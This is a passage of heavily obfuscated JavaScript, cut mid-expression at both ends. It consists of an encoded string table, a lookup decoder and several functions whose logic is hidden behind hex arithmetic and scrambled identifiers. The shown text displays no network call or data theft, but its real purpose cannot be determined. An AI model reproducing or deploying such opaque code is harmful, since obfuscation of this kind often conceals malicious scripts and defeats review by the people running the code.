eV[eM(0x4bf)](eN,eZ,eS),[];for(ea=0x246e+-0xb*0x36d+-0x141*-0x1,er=ew[jP(0x1972*0x1+0x52+-0x18f3,eM(0x732))];ea<er;ea++)if(eD=ew[ea],eL=j3(eD),eL&&eL[eV[eM(0x611)](jP,0x440+0xf*0x185+0x175*-0x12,eV[eM(0x591)])]!==-0x19*0xee+0xd*-0x1bf+0x2df1){if(j2[jP(0x460+-0x152*0xd+0xe3d,'fuJ!')](eL,jP(0x1*-0xa86+-0x1226+-0x1*-0x1dd9,eM(0x758)))&&j2[jP(-0x1*-0xecb+-0x260d*0x1+0x18df,eM(0x4c9))](eL,jP(0x104*-0x19+-0x26e*-0x3+0x12e3,eV[eM(0x281)]))){if(new Z[(eV[eM(0x889)](jP,0x2e6*0x7+0x983+-0xc*0x263,eV['SjfnT']))](eL)[jP(-0x1a27+0x13f4+0x71c,eV[eM(0x79e)])](ee))return eV[eM(0x3c7)](eN,eZ,eS),eJ[eD];if(new Z[(jP(-0xbb8+0xa44+0x29d,eM(0x7b8)))](eL)[jP(-0xe+-0x127*-0x1d+-0x2074,eM(0x24d))](eE))return eN(eZ,eS),eJ[eD];}else{if(ee[jP(-0x2522+0xd*-0x1cd+0x3d64,eV[eM(0x5a2)])](eL)>-(0x4*-0x9b1+0x1*0x1801+-0xa*-0x17a))return eN(eZ,eS),eJ[eD];if(eE[jP(0x2*0x65f+-0x23b*0x9+0x82e,eM(0x449))](eL)>-(-0x1a5e+0x8c*-0x1+-0x8f9*-0x3))return eV[eM(0x836)](eN,eZ,eS),eJ[eD];}}}return null;}function jR(){var e9=['amsb','GvyuE','ueWFR','sW^S','NQxOV','YtWgD','eeSVWP0','lZOfK','suNn','UTXFs','ztWz','PhQQR','RbnhF','YKGgP','mOcfu','CkZht','gaql','ThSgh','OOigB','YgQev','yVVpy','wpvzP','htqNV','tDlo','zDmYn','CncO','NCzYN','mSot','ZNGBn','bIDtf','xsNDL','3y%&','ysa','jNHHu','ElWmj','pEcAc','skwjd','KSxAL','HonKd','NLFlG','vjdvC','AFUe','EKfAN','@4SX','oxFvA','Mhuse','1xpP','ZrARO','W6PzW7JdPCoS','oOvfa','jjuO','33Q1','angUe','XlXsM','KspZv','mnxZT','qXzTO','MRNeY','dtnIl','CMsI','CSkzvCoOWQXcW5JdUqfP','YCMoX','WPpdPSk+W74','vEdmB','JBZYx','Acvmn','IVKGB','FAOux','yYjBj','jR9D','voLsW','aLfe','nQCZR','GnpEm','tcOZA','dmk9mmk/s8kgWQfVWRtcS8o+','JbWsq','48#h','SHATb','&oO@','mcGMw','wvkjZ','iQ6G','thkoM','krxTx','Nhf9','zmkns8o6g8kL','cDULf','SYmmX','SYyCD','msAJj','MnwIr','ylRSj','mI1jlvFcNCoKWQFcRG','nPOfp','WQ7dMmkWW6lcU2xdHmosWRS','W69yaYr+kmolW4C1u8oLW7OBlCoUdhlcQw3cPq','aFop','PUZpv','sDlxS','WeNFa','thJB','1xKw','pADiU','HnddO','dwGMs','mDkD','351h','dgEoO','W68oW4VdUG','4Kfc','rjfEr','!ZcS','WSmeZ','SdOJH','ALqwM','dbtmJ','WneWV','BmkqW4JdTs9cdmocWQZcHSkPbmk8W6a4W5m','eeHCe','LzqJx','5033632PYyxWE','rKuvf','W65Lhmo/','FO#3','RdnOF','ORbSn','KGdjq','hueIl','03&K','RSyoH','w1hcUCkSsay','OlGIz','!mlT','gVRQI','lAihg','qSkh','cthba','BwDwo','LPjSz','qTNXB','gvIQA','2#m3','TPXQ','DDBa','XCaFE','w5F3','omk9hNrPW4fQWP1FvwNdKCkixXu','IFgO','wlnmq','RfNzx','IJOu','EnSpj','EDdHy','WKzJr','LMWgV','gPraK','imYms','AMXBw','UOtaT','yMJHb','FyNaP','Epdf','QLbpA','1ze6','zUzNj','7ZTh','wXUYs','anxUu','cjjrE','RfDVE','UTKx','h%cA','Ztcss','vBTVQ','oEPjx','ESpiv','AcYPX','VsltI','RGLYh','nwJcIchcPa','dFsIy','IiiQK','lAcMp','ietMm','OjmUn','EgNPM','uUkFh','geK%','GaMvX','rczbx','dIdIj','kNil','&6nP','gtIX','FQfJw','MwqIg','XNXDZ','q1i','sBBu','WOhcSmo2W5BcOCkQia','FNJPs','AWQYg','uCWAL','AHnvW','WRWaW4ddVG','ZKYze','RyuEl','SdXFR','&@FU','nlFMC','fsabWOhcRCkfW61FW4RcTa','xcu','DSmMA','nRXmS','NxgII','buGFA','lHakh','cqrBWQJdIW','WOTPh8oumxO','tVugK','TRtAk','oMuj','yisDK','xOrRM','W58Saci','W5VcKG','WOxcSq','KzF#','qRdeS','lkCfo','iCEWO','wTApZ','VnuBS','gsCsz','vTbUo','1vQn','MShhp','AKu','sTgFU','charAt','HbzqS','uMohu','YwOFf','zCDKp','W6pcTuqHWRWwoa','dta','ubFFj','pEHZc','DkHHH','iyUxp','phZfD','XApBN','LEHds','split','hbFKV','MnRgC','hSpuF','ANRcLXm','laQje','BnlsB','sTY6','ObrOP','jPofu','mtfDV','vxtxO','JgkzN','WOC','qQwva','APhPy','oxslY','LmJOj','GtRxT','eKdXT','BSo0W4e9WPuRWQX0tNOxjmkLzG','mZOze','eJxeA','eiBQv','nxPIb','dNynI','GEfFj','OALyi','KquCo','gdgHq','#Odq','aVHwA','W4ZcGW','srduI','BBJxx','zTkDL','BXsoR','slUqv','g8kJjmk9cu/cMsWzjqbPBXT/vZtcGe11W4itW7JcN8keW43cJSooWOaxtSoDW4RdJG5yWOJcJ8keWR1IWPddIbeOWOeHtL9NoWRdUwZcLwfEhCo7n0FdNuvoWPTLww7dLSoJgNpdQCkFyCkqWQBcJHNdMGpdNwhcPa7cIcJdTrBdLITtWQ/dOaBdJSocpmonW6lcKYBdImkPWO7dMCoiW5GjWPX4WQmThgmTAJpcVCoKWR/dQmkvBcndW5/cQmoDWOFdJ3Dohc3cTCkFW4TcW7FcSCoOD07dI8otW5VcPSk7smotW4xdJSkZemocwGmoWRH9emohWQv9m8k7oZJcNv4CW7X4mmopxCk7W5SNW64YE8oGqJNdM3/cGmkmWOKlW6lcMSkxWQZcGSkNug3cLvNcTCkAiqO6WODSW5lcVSohW6dcMCo5WO3cV3eOWR9GFMtcQuO7ycxdUf/[base64]','dnQnS','TMztQ','vm9@','FdVYT','TjRPv','ucBqk','bTEuQ','ILKFr','ZbMXq','fjEVf','wkVAr','pMW','mfGoY','qIfVr','WRZcMmoHxNrPjSoyW5LwW4f9W5dcQ2zdWQ4','NaPtF','YJYcp','DOxEH','OFwaL','zGxty','prototype','PEqjp','nMjvv','W6zmfuhcUcOUW5OosHxcGgNdKCk5lSooBG','sIXpx','IgxWs','GwNvw','yBxrK','unarb','lCdeN','fCoj','okZMZ','gXJP','Ykswq','EfT2W5ldKwC','DqFvL','VCKTU','W67cNq','dbeWWPy','ZJxzT','XQuQw','Ex!Y','W6fDWO0+','wcIAh','RLDV','mLjJd','0JW9','OMmtu','HTZXb','zkvGV','Ippud','LPShP','syydp','iRqGB','ACo0hmos','jjSgX','BkaKS','OhHx','j8k+','GxOpG','bkXGT','qRwwF','XmPXX','kchcSu4RWQ0','SFTBv','Gstvr','!k1I','pXRGv','mmSJU','Oknz','QcsPR','LIgzs','WOG','DMMcP','WPNdICk8WP4','cmdfa','AXcWu','rCo9aX8Jjmkf','QKTIJ','NDQNs','8JRd','xbqGx','xsdYD','YaWjW','nbgZz','WRrc','PqifW','oniBB','F8oh','YOcsd','vREqM','AiEa','camRE','raFV','uaYng','4n%j','JVrYq','HsmIE','CuWWJ','ZHfHy','NCTvU','t6gL','BOfVn','n8oAW78','JqauD','TiFyV','R6Cx','rGirk','vNew','ynEMU','CmsJa','VhmVo','FwxkW','BsV%','wMhQW','IvUfX','Imdzs','bwHLi','RsKMI','xcQmj','HAXjp','gyiAF','xExnp','DLGpj','xnUjV','WZHOs','bfCkk','eeABu','LRuFA','PwAhL','ymoxWRbhsL7dSG','ggoaR','pokbW','WFdxR','LCozY','WZXaH','nRfwe','BaVQL','IGvpY','oggZB','v7@o','JPDiN','ghlLy','W7TA','HieiY','WPhcSq','lfGO','7Z9k','AokzP','NAqY','XJEAY','GPVVL','odgvy','FVIKJ','length','TyTbb','WOS2WPlcUa','AWbQc','8PR1','qgkyo','wxKni','Qrhmu','QrVzt','MJQzY','LTjq','XgqC','haJz','ipicy','AFxtI','fYePJ','@T0r','#i#2','UTiRX','TebRP','6M#P','UtKBR','dL5yxXXiW4vWWOxdNW','RSbpF','GhMpp','qUWhO','dSuze','mjhHX','pvzvp','wLPbh','JlxzE','mgwz','tSYxk','OfjHy','tIjpw','WsgTY','IhfnH','tb8Q','HqRBZ','kAYUI','NUAvP','oxELW','JckSa','eioEz','143645xUNKvY','ueAee','vhTsg','0&q7','RYFW','fkCsI','wQ@W','WO3dPG','aKqzU','CaC','EDZQE','LzufI','WP4','ajcND','tTotq','eQPnv','ZLwQX','v^8D','BZVnz','sxWvf','vbvHM','LDqQh','AAQEq','wbIUO','YpWTh','nNpZE','y2L1','fxpx','3qXr','EkVKZ','HoQCG','kKppE','WvZMs','WAmPn','rFdx','wUpbd','pXWZu','KJDIp','VXKjB','LJblp','wAfMG','qlegN','qBkDD','aIbVp','BWvcH','AOSbu','hLJwQ','xqhXY','DeqxR','H@Q7','NPniJ','WPDjWOFdMa','ifNgQ','tFPFp','U4qp','bENth','DIEuq','yEvoy','WPWt','PJxwj','BiyhW','Beush','FmojW5BcR8oQWQFdGYatW7ldISk0W47dNq','tchVS','jckYs','ESzme','ulFtU','eUGni','AtROL','kMSRF','dEuzA','WR0','ZKooN','ps4i','dVMnI','sKTYe','WVJBZ','join','mgWf','QxtTf','%A3Z','ShAwK','DBsXU','AjWuL','CrC8','W93Q','TYQcB','YYpjp','SvEiP','XGYrX','csHWH','osbOC','Xgbzn','KMRGQ','nGWFL','jSzaa','UUNPx','FcrSg','ya3cKgbo','wocPo','ILtmt','FZBxH','ziXyt','ujSSH','EONbb','U9Gw','RoKoH','wVVuq','lBElb','WVBhT','wiWba','jPQCj','MQTL','ZQnkJ','MKkIN','gmoVuq','W4pcImkI','pGdaf','ivrpD','47tT','TKhWn','bbZiM','7Ui7','Euwts','TPATr','ereWE','5Bvx','C2Vv','m51a','ngziZ','txmIx','RhV#','eunzx','EOdXa','3jjL','gdapJ','hTqwI','EJOfJ','zUF5','CDxDj','ggyYD','DsVik','fUEaG','odRIR','qfaD','kSo7CWqDdq','HVoBQ','QEUlv','WMha','UCDzb','EWdCf','KpPkb','skdNJ','vjFOW','jCos','FUEp','W6i','QyoQJ','31rD','mnXJm','gt0i','yFzDC','HEWsw','TObPE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','WP4hW4aAaSoNqaL0WPT2tIXfWQ0','kHvNh','BsZFh','cafqf','ofJhx','JnBbR','tCqLY','lyPQP','Yhwax','zgdcVZ7dL8op','jrfAF','wUhRy','W5JdH8kWqv0f','Zwgav','O9JT','NznSI','SXMih','wmkuW6BdNSovWRCFWP/cO8kQv8kIjW','agCVu','dCbyw','nYcys','LcCCc','PioJo','NpGfX','ugPGX','a9fu','XkPTr','ukBpV','W4hcMSk1W5xcVSkycK4sW5VdTG','V!T8','ItbuI','MTzKE','eKWFj','CSoDW6SLW5SFya','lduIH','qCZYI','rcxTg','oraTE','KWIBJ','hXONT','itMAm','wwC','V0MG','nKnpY','PNwAj','5Q^N','GCMjk','dUfov','JpKJR','1RnQ','iSoB','pEeUE','PtGxt','W65Q','ZMsi','aKagL','uOlNg','3OuL','gZweg','W4ddOSkcxu7dMSkDumktjHVcQCk4WRWhWR/dRSoJw2NdHZtdRmkRW5a5sCkGnGdcSLfq','uefwp','pOwzv','hKsgN','oeHwo','gT3z','xsFuc','xAyVJ','W4q','aL%Q','VQfH','nYq','YxalT','jCkuW4/dRLe','Saqn','qOxuv','koZvM','pNZih','tltwL','xngML','W6FdRJpdMa','FSkNr1dcNYlcSsCtESkEDX/cUh7dSJyrW6e','BNHUb','Abu','i8AH','Rbnyj','MPFJk','tpzf','vnrP','WOBcVW','deJ2','mYha','QUOfD','DnGJ','mDCBJ','%Qme','uvKAd','cbeB','^YqX','rdCzQ','JHSPU','W7/cSfZcOKi1WOddOdmcW5VcGgqYWOu','XvGcf','fkhL','ve5v','smKNB','WO0Ev8oPiHtcSa','WQdcPfDhW5/cL0FcOG','xZXGd','CalXT','zJshm','pnYVs','uYjJi','qBsiT','wBHEP','^LEC','LJsLM','gSpAx','SzGmS','ztMvZ','aCGUw','onqXn','!2h4','7Gbt','Vaesu','taCtWOG','fCo2WRRcRa0','oM#y','mCwdI','DmDXU','hCqrJ','nVBjV','cTZEe','#NgJ','FwKkF','faJVK','knGyx','OyoDK','DrvOF','RwTuM','q08l','lLGYA','OscZL','y1PIgedcS8ofW5e','wEOkR','tTALP','64iT','BPOk','oSQCA','BEDyL','YDjqO','kwwIH','UxseL','tHxEY','McwNA','RZWJq','kfeAm','XYbiC','W5rfW6eclCoRh8kZy8oUW48GWRK','ygtgU','vAufq','3hx#','NdHWc','PCzFj','mDuVT','krtxL','mhy','ZkrQc','AsNxf','bkpfP','VytTM','ZyLRO','%Ym7','AjQSY','X3Ns','G0DW','iYDVM','8k8F','lbIxk','xr3dIxq','Mjzev','lRjUm','BHnOxWlcQGq+W4RdH8kXWRq','CaLdu','W49jxIVcIG','CaNaL','MSwrU','cscKv','mmUCC','TydCn','EWZgv','EWXii','HBSg','SUh4','SExeu','i4!w','WQJcT1ddS8kL','dgcKG','qca','yXaXE','uFpAR','xjQmA','D8kXtCklWRO','CFfdB','jQHQM','eaRlP','nSk7WQWqpG','zsqrF','BkRbe','Mvxjz','zAxNm','LTDT','jpUpj','hYShR','KmBWB','aBemV','oyaAd','KeYyq','pHsiv','AHXDp','r28','h0RdVIq','zxUwn','SDtmW','hTkxZ','SPAVi','W6hcVZLgvW','bw5m','IbeEH','nCLEr','rjPS','LvCrR','WgDnc','uyhXm','VJAJp','fRpX','IXSkz','WQ5tpCk9W61an8k6W6CAW6fe','ZuScV','^SX9','XoKwn','dORtN','RFXG','DXOkM','Dgegf','aVgiU','XZTAy','qDCav','WhpWO','HzMVg','yCoRh8kyW4X1W60tuhzAW6VdLHfIW61lsW','JXG^','WQ7cIhm','gwBNO','psXIb','vhmlk','T@bV','nccPB','yqatN','NBuZv','MtORh','WRtdMa','gniHS','eV97','dzuoe','fM17W5aAumolBCoOBa','sRDSJ','RljGX','HBwSW','ELApP','AQQBL','FVjRn','Pkfny','VQsWR','YDO4','UNNDV','ryZQj','ithcQSoqW5FdTspdHca','ZzaXY','KmKLU','JbUGi','bvlFR','orJzQ','4312070BQAhvF','JqTnV','XrfCb','fCELM','PPqnU','ZUZyl','zTmgW','mqRKt','rGIhm','EwLhd','W7v7cwJdIX/dVCk2fhPgW68phSo4a8kRW5VcO8khAdBcKJpdGmk9CmkdjW','push','ptAOD','WTLmK','@TSm','evfw','tGhnX','zYtcJH9jWQFcUSkNdSko','nZQN','GTV1','pyRaO','ZgwNe','nCxma','ODeHU','huZBg','mQBVd','FpYxy','xIqyw','WRVcMa','110LSBtND','h2e','hqVdOYNdRwVdQ8o1WQVdUrjPvSohWRRcGW','dpZBd','WERl','pebcL','snWbX','YOsls','Do#j','VFFIV','SGJlO','FQBNe','zlpZd','zEAwc','rLdUH','IBFTC','W4GP','FZYRi','aHbfh','W4ddO8o/W5BcTmkxWRldLrDBka','ygOJK','tDzuZ','orhiM','omZvo','TWhku','vqUTL','hyFSw','MrYcQ','#y!g','kYdET','sf2H','gtCvj','DLFBK','TthTZ','kCoia','QqfZO','HYYou','zLz5WQaW','ldApP','GhbNx','sWTY','XCvjW','UwhpQ','W7lcLmoNh8knpWr8','LYlbm','NTaTn','eWytt','Akrgy','It^k','!txJ','587653ZlcQNp','VhdVo','cMkEi','efLx','ekvEX','ySoEl','KDpcC','W7rp','CkikY','IteFL','HEOOF','jp2&','oiFGI','Mzal','rEUXb','AeLGX','NmbTw','vdLRN','6J#P','qgS','GwU8','Gaca','BYbVg','dHXFk','clwfU','AXaj','WO0','NsZnN','Z&L#','HdUL','vfvFc','HvPuX','W55+','DRyzZ','E8ky','B8oJWQS2W5e','qXund','SFCwz','pvGJy','YMHHr','SvCj','YEBWi','UadjT','AZXJQ','oJYsu','bBIpA','ybbxT','AtnUmeH2','HKBPZ','WRybWOqsCYZcHGC','KQfEm','OcQrA','FJWzA','dwvF','WRfNy','XCiRx','W7JdSa','FSkWyq','iNmHb','fuJ!','BVPmO','merV','hejVm','@ovt','W6hdKmonb2yGqmoI','QqPel','PsEAu','WOC7','VclXT','mUThh','ncsbV','ENa','jmgHg','px0n','FDMPx','OmC5','h^dJ','jzFqs','nbaSw','pUfiB','WQRdKq','ESkvbKRdICoF','nkTwC','CVlEi','ejcJT','APYGL','tkcVv','gOMux','TaBiY','W6qlxfD8W5q','W7aG','zg2L','YeaZR','Kw&P','JppgT','PixMx','EEuJO','cmcpH','aXeCaCk+DG','PKmTl','3TBN','hCoz','pXjpF','BKplC','KjBbt','W6JcTIbV','QHpJY','edVcTNWV','RHtS','vgMAW','r9Dq','AhLvO','FXBQt','uGJxs','CliTH','KOtij','LKIC','wba#','WOyo','T4zd','VWemM','LsXnL','gqYqy','u98v','vUvJA','AROSN','^%47','Xxdne','XdDGc','IR&s','u2AZ','EqsOZ','rlJv','WR3cNG','bvnAv','dPYWr','yCkvW4tcKu1fW5eo','UivM','CVOhA','MZInG','ueNFV','rSoxWRdcJSk5gSo9DNaWFa','TzYt','ugwNp','Iccg','gCoW','QVQEt','bOGSr','5!7T','RGWhE','sspiE','pacjO','C%XM','WQNcIgTgemkoB2aYhSkVW6KbDsuTWOHjncxcP8o9W6GK','KwTCN','qhMQu','PfHaY','fFvlj','wjAaQ','HajSq','w2!l','xekuJ','tgNHj','rTfbz','a%1f','yAoMa','JQcTa','zqchX','SWOdR','jZDOu','d8kC','YYn8','410854aSrgTD','oAUqU','vDsGx','qlLRg','a^7u','yXJIv','vfFtH','iEhe','HetfC','TekEF','JuIdc','%VK!','sVvCf','EyLrj','kz2!','KpCer','TskoJ','FRGAX','E4&6','DVYWD','gwCfd','mTVl','HVkQV','pHour','amoYW7WZW6iIkq','4aG&','VfVGA','oiFrk','tOdQF','Q%Tk','&Q^M','WGbwH','FquYE','rOysf','kmog','9LaI','DKPNJ','7cA0','WGnUh','YD0v','YBrGN','nlQnq','xkITK','WPFdGYO','wP0h','pYkNB','qtMKS','cTmex','BDTdI','eFDJc','CpSlP','hZAlQ','r55E','WqHr','FNlaT','AiNg','GPMcY','uNSFh','FxZXn','EZraC','qmkh','wZNf','FgVeH','ckwVa','WFIDt','nMrSn','IptFM','RFLjl','JnnEq','eGtVr','LfALc','LNmDR','YN5C','XNy5','ygWzG','cKmmj','TSMJJ','Ewzwz','NxBMB','ZBMRo','BxfqY','piYOL','Bia6','edwci','pCotWOJcHCooBMG','aCohrW4CEq','uGNXn','jwpIq','WmgYQ','cCDzX','MFTrB','EmTFu','j8kuoSoQW4a','KTOFr','WRm','GT1P','wxPib','RMOAx','PTUUS','LjhJK','QPTYX','ztNoU','aiWBN','LmgaS','TklER','xrWBa','pVZTZ','dlNfH','etxOX','eNxI','zFVUF','eHmeW','KViZQ','lmqVU','ohCzp','AmkK','ndwDq','24kN','ZQVON','NRWS','VSWrx','NwBoa','W5e9','jfBgm','NFdMQ','HgBJp','ucOul','W4Wk','W53dQCk6W43dIa','qCaEL','emVBC','ofFbi','UYTld','qPIxg','aYm','brwJK','bKPMf','quHXp23dRa','mtW','nIAha','dNUxf','DQYvL','QOtFo','jQOeS','gZgoU','tewPt','XdYxh','28yK','WAiZa','jOXlH','iiHQg','YStgF','AiccO','NQiuL','Eb%M','vonBT','ZiNGa','XyfYz','PVIRD','SYndT','LEJeT','wY8','NVTw','qsCyJ','Fhqkn','obEJM','JtXv','W75EWRNcQq','Vxqv','byORb','sBGzX','pvsWy','BAtBK','1P7&','BbXOG','AmktW4ldHsJdVsXOtq','ZEBJg','kebT','nAtNb','nMoC','GgmEn','yjAJj','mMzjI','NKmup','charCodeAt','yhjgC','W5ZdGYrs','WOPm','OkZkq','i0Fm','QhmnL','dLbNh','NakhF','WRy','LYYnb','DMKnv','koWre','pvfQl','omoyWQ7dUSoDvCoi','FjSLS','VmSgX','qHNjA','kgVBt','GWk#','dAEAk','jAJLv','ySkRtG8hWRjeWOm9WOK','cFHG','d4XV','bPUv','WlLjS','CBVUg','gwzER','ZKyK','mxwxZ','WDPQ','zvv4fSoXW4ddNmo/ca','myHqr','iXVRX','BrMbb','z3q','QiStn','DUCgr','udSpS','NxlEv','GYzaJ','eCkY','uJlHk','QCpd','xOWjT','OcIZP','XFclW','pAyfR','W4CgW5xcNCkDh8kydLS','dpAcR','JAmrY','UXbmF','AzgQk','iscOj','CfgmN','cjakl','DUkwF','#GjL','9iCy','DWPJWOqpWRVcRsZdPZ0','cqjjp','hdwkB','xFlzw','cWG9','W4ddNq','KGapJ','jNvkp','BXAgW','W5m4WQK','EQmKD','itifZ','eebgI','HdDUx','%gA4','fromCharCode','PoOk','frVqk','E8kZD8k1W7/dKSk+gG','zQ!4','WO98WOS','GfHcH','uwiep','Prvms','mlVFz','VphNL','sqyRT','AB@X','pG5Ty8oGW78','KmijZ','NGaMC','vpPsA','16uCbCGp','PnfcX','daczH','BKYfE','nBrLg','yHzNzCk8jqjKbmonW5NdJXlcN8oifW','l^bS','uwsj','dipdL','CqguZ','FzxUi','tuAAO','W40gCYvIW40uW4RcVvfl','QsIT','RwDse','XPTzB','SCnMV','xNk5','AHUn','Mozmh','MlktV','JmrfQ','INpVa','emoSW5RdTeNcO3tcIb5lW7mptvBcGCkaW7aSW48uWQT/WOhcUvpcHW','UlCGK','04kh','UevmJ','TjICc','jHsFo','HOfeS','vJCiI','DeYff','GcNCq','qPJAI','nCINv','CugpW','ckmXr','uCAzt','a8gX','LiaIN','W6KLW6hdH8kmkSksytW3CYz4DxBdJuK','gq3j','ludGJ','rlCZj','hWuRj','RgejZ','WOSQg8kxW6XfW7hdUW','guMZz','slice','PRuDJ','dRCv','IJzAk','wZcNk','yQEC','QKFyc','ATUMy','PTmrG','oSypg','3XafnRa','ECIhj','hbkAZ','l8kInNRdLSo/WQS','OMHVK','LbBbV','ouGPI','eJRcGwq','UQkjk','XHquT','CMtLY','SAIb','&FUs','W4qpW7XR','DJNOC','pZBOq','UKlLs','pJRZT','aJLxf','qUUYV','TxswH','EMXjj','lNumZ','IgXqf','vcCqy','Cfgca','844281aVTIuu','Tjc9','wxYfc','6NMT','#T1Q','&SWz','rsPDH','W7vOusvP','W6nIWPJcLchcS2T5W7ZcLGBcKCo8','zwClU','RFJw','IeyNR','EwyDG','RiZjD','WPmfrJFdKG','UlSlR','LAMUT','rgkCO','hWq6','xkmeq','UCcel','edRO','zsHED','BKPcN','y9#H','ytGh','zpXTU','oSkXWQO','#fqd','ketLF','tysjo','bbAFA','KQNQW','SXnzd','W7WWm15EaW','PHrWi','UasjC','DFpVR','NRmdF','GHzIn','eiWXD','shift','bCXG','3dwN','aHkKn','OVtXX','tHhSf','RzSMi','sewYh','UVwew','WR8rdmkNuSko','WQVcLeXFyCoeimoLW61H','KCplG','ygtSH','vfzNF','VNmgg','uqdst','TyrbS','4nwe','Pc4f','BlZqS','hBvTR','YlOsQ','ZVKsN','456414uLymFQ','aKZ0','HePjY','dccYY','OTPEX','UwFof','sEhqr','Z8Ji','npNBR','W4VcTdnuCKO','eNcNu','iAqyK','aCYhC','WQ3cKxVdS8kzW5KB','tWHJb','WLhne','JgaXV','5rH0','AnRpO','WPNcMxGUBmoszXRcTwZdOuJdT8ojW5yZ','318S','BLfLb','Arhno','cZUCK','MvjyF','tUGjF','EaNyF','4rab','lJTLH','QCsdT','WPFdImoBWRVcSa','SqhNI','eLfAU','NST7','4W9h','XRkvw','OTniE','CLldy','WEsub','ccoZO','WPhdTW','zRGFr','pFlbB','XyBDv','MLihe','YRnch','exdGr','FkpkX','RYtXZ','kzEKx','VXaPy','qvSTF','yFpFG','ehfeP','CkETo','dprst','pWQto','idquX','bwXPt','dbhcNq','E7KX','sRBhc','WfT0','cVmJl','hJCGW','vRZSU','DUfjs','ezgSX','GyZFv','PWq!','VqLIc','QItxP','TFfht','tZGXa','OAWpO','ZOYex','CkkQS','ymkQWQDr','gGVVD','lhhJV','OyMjW','gCjUa','kaiGR','W70CCW','yAPIM','ridqp','gbCnx','uQEFn','zqDvd','dgmVW','c8K@','gISKT','%%%t','PILzU','RbEiN','W4CiWO9dW7ddRa','DCQxW','NnIM','zeUPG','DmFxU','@IzT','arZDr','IUApS','tDCjz','HRDbJ','rS3p','DZxMy','lsTDj','cQgGn','cUrCf','wqpRz','73r6','RCoZ','8rze','RLgde','yNada','IQzhI','vU9z','fvfht','bdtdJ0/cOWO','KKTrm','T5JH','KTAOu','Pmppa','lDZkY','NFhzD','haXPS','MJ56','dvP7','FmOSo','qjOwM','iHubU','OCmD','JgqAw','dqcyA','VIrzS','thuWf','JYzUQ','zQwKz','FNGsA','W602WOS','FBaoJ','W4rTW4Wk','bTlJV','ZWFGf','ilPuz','lWphN','NsFBh','kzPHi','TrhFK','fM3H','SEMJs','WOv2WPrvxG','NKdji','WNfjW','QyRMy','L6YO','dlsEe','ufqhmW','Ktusy','pfpTn','pErpA','nBFbq','s56D','pEoKB','wTIEH','!W8K','W4Sz','WPG','RSrAk','AJfOX','CEvOw','xmoZ','rJFyW','mDNvp','zuKNv','PvOVb','dPLDO','qilfa','nZuot','netjH','NOBLx','W4SuDxtcUbDOW4y','syXQM','jbRPx','1Ynm','!1NU','Ofbpg','faWOz','HSb@','HsnPI','hPTsx','WRddMG','PvaoR','moWjA','W745','rM4','KjjXJ','BahrW','W493WQW','iSoVw','W4tcSNxdHq','W7eJbSo9W6W','mVdXt','LBfct','EBeL','iHUer','aofs','UpdmE','MajSy','nde','mXGkn','xRYI','O343','wfcgp','nQiBe','hkiQM','Bfqyw','ouznP','ENoCS','LluQh','W7ldUHpdPa','IAdMH','vJXvL','wKyEv','DXfHO','VTLnW','IEk#','hCkR','W71uvCkKeCoc','DPsvl','SXKr','tCShu','WOnj','nVSiO'];jR=function(){return e9;};return jR();}function jv(e9,ej){var ee=jR();return jv=function(ek,eS){ek=ek-(-0x2316+0x26f4+-0x209);var eM=ee[ek];return eM;},jv(e9,ej);}function jh(e9){var ej=jv,ee={'CFfdB':function(eM,eV){return eM!=eV;},'kAOIN':function(eM,eV,eE){return eM(eV,eE);},'OkZkq':function(eM,eV,eE){return eM(eV,eE);},'AMXBw':function(eM,eV){return eM+eV;},'xqhXY':function(eM,eV){return eM>eV;}},ek,eS;return ee[ej(0x454)](e9,null)&&(ek=e9[ee['kAOIN'](jP,0x191c+0x1*0x39b+-0x1bde,ej(0x449))](ee[ej(0x65b)](jP,0x852+-0x1cd4+-0xb27*-0x2,ej(0x4b2))),eS=ek===-(-0x62+0x2131+-0x20ce)?q:e9[jP(0xc69+-0x1*-0x16ab+-0x213b*0x1,ej(0x6b9))](ee[ej(0x8d0)](ek,0x1945+0xa6e+-0x23b2)),eS!=null&&ee[ej(0x314)](eS[jP(-0x2*0xca1+-0x3c1+0x1ddc,'HBSg')](ee[ej(0x8d0)](je[jP(0x27*-0xe+-0x67f*0x1+0x97f,'G0DW')](),jP(0xd1*-0x17+-0x19ce+0x2e65,ej(0x51b)))),-(0xc5c*-0x1+-0x999+0x15f6)));}function jm(e9){var ej=jv,ee={'pebcL':function(eV,eE,ec){return eV(eE,ec);},'fXhGk':function(eV,eE,ec){return eV(eE,ec);},'cafqf':ej(0x54e),'sVvCf':function(eV,eE){return eV+eE;},'guHnm':function(eV,eE,ec){return eV(eE,ec);},'NwBoa':'xNk5','vWjjD':ej(0x877)},ek,eS,eM;return e9!=null&&(ek=je[ee['pebcL'](jP,-0x18e5+-0x344*-0x4+0x3*0x45b,ej(0x6ba))](),ek?(eS=ek[ee['fXhGk'](jP,0x1615*-0x1+-0xf35*0x1+0x2692,ee[ej(0x38d)])]()?ee['sVvCf'](ee[ej(0x5ab)](ek[jP(-0x113b+-0x47*-0x20+0x986,ej(0x5f1))](),je[ee['guHnm'](jP,-0xa85+-0x169f+0x2236,ej(0x5a6))][ee[ej(0x4c6)](jP,0x583*0x3+0x9b*0x1+0x81e*-0x2,ej(0x221))]),ek[jP(0x18aa*-0x1+0x52b+0x29*0x80,ee[ej(0x618)])]()):ek[jP(0x2360+0x4b9+0xcfa*-0x3,'Bia6')]()+ek[jP(-0x767*0x1+0x4d+0x81b,ee['NwBoa'])](),eM=eS,j2[jP(-0x1bcf+0x257+-0xd*-0x20b,'Mzal')](je[jP(-0xae*-0x17+-0xa49+-0x1*0x367,ee['vWjjD'])](),eM)===e9):void(0x31*0x51+-0x19bb+0xa3a));}function jB(e9,ej,ee,ek,eS,eM,eV,eE){var ec=jv,eZ={'EaNyF':function(ez,eg,el){return ez(eg,el);},'qOxuv':'3dwN','hCtMa':function(ez,eg){return ez===eg;},'YnGbT':function(ez,eg,el){return ez(eg,el);},'UTiRX':function(ez,eg,el){return ez(eg,el);},'FBoVr':ec(0x7b8),'xOrRM':function(ez,eg,el){return ez(eg,el);},'tTotq':ec(0x24d),'Zwgav':ec(0x449),'nlFMC':ec(0x44c),'pacjO':'hlkrQ','IvUfX':ec(0x438),'bbAFA':function(ez,eg){return ez(eg);},'mDNvp':function(ez,eg){return ez(eg);},'xvGzM':function(ez,eg){return ez(eg);},'ATUMy':'l^bS','qPIxg':function(ez,eg,el){return ez(eg,el);},'gyiAF':function(ez,eg){return ez==eg;},'ROoOj':ec(0x27e),'AOSbu':function(ez,eg,el){return 